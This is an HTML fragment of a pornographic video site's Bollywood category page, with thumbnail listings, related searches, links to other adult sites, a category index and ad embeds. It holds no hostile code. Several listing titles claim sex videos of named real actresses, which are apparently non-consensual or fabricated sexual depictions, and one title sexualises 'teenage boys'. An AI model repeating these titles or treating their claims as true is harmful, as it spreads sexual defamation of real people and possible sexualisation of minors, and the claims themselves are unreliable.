                            <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/196664/asian/popular/1/" target="_self">asian</a>&nbsp;<a href="/en/category/4259896/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17690518265868377006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f58158a269a4dbae" src="/thumbs/6/17690518265868377006_0.jpg"/>
                                <span class="thumb-duration">5:23</span>
                                <span class="thumb-views">59</span>
                            </div>
                            <span class="thumb-desc">Bollywood actress Alia Bhatt sex vid</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3973228182089904637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3723bdfb050a31fd" src="/thumbs/637/3973228182089904637_0.jpg"/>
                                <span class="thumb-duration">0:14</span>
                                <span class="thumb-views">143</span>
                            </div>
                            <span class="thumb-desc">Sacred Games Sex Scene Rajshri Deshpande with Nawazuddin Siddiqui (2/2) Netflix</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639062286798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10978d81ce" src="/thumbs/798/3824942639062286798_0.jpg"/>
                                <span class="thumb-duration">0:51</span>
                                <span class="thumb-views">338</span>
                            </div>
                            <span class="thumb-desc">cadf27247ae44c580e68401be7e8c213</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734112441199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b74aa36f" src="/thumbs/199/2705852734112441199_0.jpg"/>
                                <span class="thumb-duration">0:30</span>
                                <span class="thumb-views">951</span>
                            </div>
                            <span class="thumb-desc">Bollywood actress Tamanna hot navel show</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640104453941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5abb735" src="/thumbs/941/3824942640104453941_0.jpg"/>
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">563</span>
                            </div>
                            <span class="thumb-desc">Bollywood Jennifer winget cum tribute</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3701055312506112943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="335cca329bffcbaf" src="/thumbs/943/3701055312506112943_0.jpg"/>
                                <span class="thumb-duration">0:54</span>
                                <span class="thumb-views">982</span>
                            </div>
                            <span class="thumb-desc">indian slut getting her vagina eaten and fucked by white guy 720p</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3886630714634427105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35f0160aeee85ae1" src="/thumbs/105/3886630714634427105_0.jpg"/>
                                <span class="thumb-duration">4:09</span>
                                <span class="thumb-views">405</span>
                            </div>
                            <span class="thumb-desc">GHAZAL CHAUDHARY NEW BOLLYWOOD MUJRA - PAKISTANI MUJRA DANCE</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482546247213695/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251675c227f" src="/thumbs/695/1426482546247213695_0.jpg"/>
                                <span class="thumb-duration">7:34</span>
                                <span class="thumb-views">349</span>
                            </div>
                            <span class="thumb-desc">Exotic Tantra Relaxation Tips</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2960775567970684013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2916c9b1348c4c6d" src="/thumbs/13/2960775567970684013_0.jpg"/>
                                <span class="thumb-duration">7:07</span>
                                <span class="thumb-views">58</span>
                            </div>
                            <span class="thumb-desc">My Bollywood Ex-Lover Dances</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1343270493466008677/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12a44165984e1c65" src="/thumbs/677/1343270493466008677_0.jpg"/>
                                <span class="thumb-duration">2:04</span>
                                <span class="thumb-views">493</span>
                            </div>
                            <span class="thumb-desc">Kajol huge boobs bouncing</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5935006975726427896/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="525d61663fa39ef8" src="/thumbs/896/5935006975726427896_0.jpg"/>
                                <span class="thumb-duration">7:10</span>
                                <span class="thumb-views">1225</span>
                            </div>
                            <span class="thumb-desc">desi aunty 720p</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17653483782639764814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f4fdc5f7d85cc54e" src="/thumbs/814/17653483782639764814_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                                <span class="thumb-views">839</span>
                            </div>
                            <span class="thumb-desc">POV tamil bhabhi in saree gives horny lonely devar a oral - hindi Bollywood porn story Cute Jill</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732843107675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96ba2255b" src="/thumbs/675/2705852732843107675_0.jpg"/>
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">216</span>
                            </div>
                            <span class="thumb-desc">Tumse Milke XXX - Bollywood Porn</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1427024472787673695/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cdcf32824c625f" src="/thumbs/695/1427024472787673695_0.jpg"/>
                                <span class="thumb-duration">4:45</span>
                                <span class="thumb-views">219</span>
                            </div>
                            <span class="thumb-desc">Katrina kaif  threesome sex clip with bollywood actors</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/5963832/threesome/popular/1/" target="_self">threesome</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>&nbsp;<a href="/en/category/393272/babe/popular/1/" target="_self">babe</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637022063065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101df229d9" src="/thumbs/65/3824942637022063065_0.jpg"/>
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">35</span>
                            </div>
                            <span class="thumb-desc">katrina Kaif get fucked bollywood actress (sexwap24.com)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/158788817007814187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2342196780e262b" src="/thumbs/187/158788817007814187_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">528</span>
                            </div>
                            <span class="thumb-desc">Bollywood Star Zeenat Amman - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16053664545213029062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="deca12d910b49ac6" src="/thumbs/62/16053664545213029062_0.jpg"/>
                                <span class="thumb-duration">59:15</span>
                                <span class="thumb-views">542</span>
                            </div>
                            <span class="thumb-desc">Bollywood Go Gulpers - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547047281626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251970c33da" src="/thumbs/626/1426482547047281626_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">92</span>
                            </div>
                            <span class="thumb-desc">Teenage boys pissing dick gay sex video and hot sexy bollywood</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14765924819503149863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cceb1a63de9bf327" src="/thumbs/863/14765924819503149863_0.jpg"/>
                                <span class="thumb-duration">4:38</span>
                                <span class="thumb-views">158</span>
                            </div>
                            <span class="thumb-desc">Bgrade girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17744743569938952836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f641fe42dc9bb284" src="/thumbs/836/17744743569938952836_0.jpg"/>
                                <span class="thumb-duration">16:46</span>
                                <span class="thumb-views">330</span>
                            </div>
                            <span class="thumb-desc">Cheating bhabhi teaches kamasutra to Devar while husband is away dirty hindi audio indian chudai bollywood leaked sex story scandal brand new year 2020 POV Tamil</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18090921666378806064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb0fdd67dfed3330" src="/thumbs/64/18090921666378806064_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                                <span class="thumb-views">694</span>
                            </div>
                            <span class="thumb-desc">Sex A Bollywood 1.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640752149514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc46c40a" src="/thumbs/514/3824942640752149514_0.jpg"/>
                                <span class="thumb-duration">8:40</span>
                                <span class="thumb-views">470</span>
                            </div>
                            <span class="thumb-desc">SunnyLeone My pink lingerie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1111700230166274913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6d8d7823c7e361" src="/thumbs/913/1111700230166274913_0.jpg"/>
                                <span class="thumb-duration">24:32</span>
                                <span class="thumb-views">650</span>
                            </div>
                            <span class="thumb-desc">Bollywood Banger 2 - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636828367721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012669b69" src="/thumbs/721/3824942636828367721_0.jpg"/>
                                <span class="thumb-duration">5:18</span>
                                <span class="thumb-views">507</span>
                            </div>
                            <span class="thumb-desc">4 girl one man lanka movie scene [worldfreex.com]</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11408162895738373187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9e51efb5ec470443" src="/thumbs/187/11408162895738373187_0.jpg"/>
                                <span class="thumb-duration">12:13</span>
                                <span class="thumb-views">390</span>
                            </div>
                            <span class="thumb-desc">Roop Tera Mastana XXX - Bollywood Porn - Longer Version</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731701519525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92796e4a5" src="/thumbs/525/2705852731701519525_0.jpg"/>
                                <span class="thumb-duration">14:54</span>
                                <span class="thumb-views">132</span>
                            </div>
                            <span class="thumb-desc">Exotic Bollywood Dancer From India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/740380228744682341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a465be5350c9b65" src="/thumbs/341/740380228744682341_0.jpg"/>
                                <span class="thumb-duration">10:37</span>
                                <span class="thumb-views">547</span>
                            </div>
                            <span class="thumb-desc">Tumse Milke XXX - BOLLYWOOD PORN</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/3276856/Bollywood/popular/2/" target="_self">2</a><a href="/en/category/3276856/Bollywood/popular/3/" target="_self">3</a><a href="/en/category/3276856/Bollywood/popular/4/" target="_self">4</a><a href="/en/category/3276856/Bollywood/popular/2/" target="_self" class="next"></a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/Qm9sbHl3b29kIGFjdG9ycyBzZXggdmlkZW9z/" target="_self" title="Bollywood actors sex videos">Bollywood actors sex videos</a>  <a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film">bollywood sexy film</a>  <a href="/en/search/Qm9sbHl3b29kIE51ZGVzIEhELmNvbQ/" target="_self" title="Bollywood Nudes HD.com">Bollywood Nudes HD.com</a>  <a href="/en/search/V3d3ICBib2xseXdvb2QgIHNleCB4eHggIGRlc2kgIHZkaW8/" target="_self" title="Www  bollywood  sex xxx  desi  vdio">Www  bollywood  sex xxx  desi  vdio</a>  <a href="/en/search/Ym9sbHl3b29kIGNlbGVicml0eQ/" target="_self" title="bollywood celebrity">bollywood celebrity</a>  <a href="/en/search/Qm9sbHl3b29kIGNlbGVicml0eSBzZXg/" target="_self" title="Bollywood celebrity sex">Bollywood celebrity sex</a>  <a href="/en/search/Qm9sbHl3b29kIGFjdHJlc3M/" target="_self" title="Bollywood actress">Bollywood actress</a>  <a href="/en/search/Qm9sbHl3b29kIHh4eHh4IHBvcm4gc2l4ZQ/" target="_self" title="Bollywood xxxxx porn sixe">Bollywood xxxxx porn sixe</a>  <a href="/en/search/aW5kaWEgc29mdGNvcmUgYm9sbHl3b29k/" target="_self" title="india softcore bollywood">india softcore bollywood</a>  <a href="/en/search/a2FyaXNobWEgYiBncmFkZSBib2xseXdvb2QgYWN0cmVzcyBudWRlcw/" target="_self" title="karishma b grade bollywood actress nudes">karishma b grade bollywood actress nudes</a>  <a href="/en/search/Qm9sbHl3b29kIHNleA/" target="_self" title="Bollywood sex">Bollywood sex</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodporn.name/" data-ct="3664009164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3664009164.jpg" alt="Bollywood Porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood Porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://www.indian-porno.mobi/" data-ct="1508262654" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1508262654.jpg" alt="indian porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindianxvideo.com/" data-ct="2527084859" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2527084859.jpg" alt="top indian xvideo">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian xvideo</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">punjabi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistanporntube.net/" data-ct="2783345754" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistan porn tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexmms.org/" data-ct="1399961651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1399961651.jpg" alt="indian sex mms">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex mms</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <div class="footer-nav">
